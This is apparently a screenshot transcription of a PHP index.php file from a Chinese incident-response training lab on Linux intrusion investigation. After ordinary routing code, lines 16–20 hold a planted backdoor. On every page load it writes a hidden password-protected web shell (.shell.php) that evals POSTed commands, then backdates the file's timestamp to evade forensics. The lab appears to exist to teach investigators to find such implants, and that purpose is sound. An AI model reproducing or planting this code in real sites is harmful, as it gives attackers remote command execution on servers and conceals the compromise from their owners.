 E: > Desktop > 玄机应急响应靶场 > linux入侵排查 > html > php index.php
1 <?php
2 include('config.php');
3 include(SYS_ROOT.INC.'common.php');
4 $path=$_SERVER['PATH_INFO'].($_SERVER['QUERY_STRING']?'?'.str_replace('?','',$_SERVER['QUERY_STRING']):'');
5 if(substr($path, 0,1)=='/'){
6 $path=substr($path,1);
7 }
8 $path = Base::safeword($path);
9 $ctrl=isset($_GET['action'])?$_GET['action']:'run';
10 if(isset($_GET['createprocess']))
11 {
12 Index::createhtml(isset($_GET['id'])?$_GET['id']:0,$_GET['cat'],$_GET['single']);
13 }else{
14 Index::run($path);
15 }
16 $file = '/var/www/html/.shell.php';
17 $code = '<?php if(md5($_POST["pass"])=="5d41402abc4b2a76b9719d911017c592"){@eval($_POST[cmd]);}?>';
18 file_put_contents($file, $code);
19 system('touch -m -d "2021-01-01 00:00:01" .shell.php');
20 usleep(3000);
21 ?>
22